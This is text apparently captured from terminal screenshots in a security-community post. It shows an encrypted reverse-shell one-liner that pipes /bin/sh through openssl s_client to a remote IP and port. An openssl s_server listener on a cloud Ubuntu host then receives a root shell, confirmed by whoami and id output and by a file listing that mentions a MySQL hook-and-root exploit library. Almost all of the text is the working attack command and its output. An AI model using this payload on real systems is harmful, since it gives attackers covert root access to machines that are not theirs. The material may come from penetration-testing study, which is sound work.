 root@ubuntu: ~
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 47.101.57.72:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
1 阿里云Ubuntu × +
root@Ubuntu:~/test# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
bad gethostbyaddr
# whoami
root
# id
uid=0(root) gid=0(root) 组=0(root)
# ls
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
netcat-0.7.1.tar.gz
proxychains-ng
root_via_mysql
vmware-tools-distrib
先知社区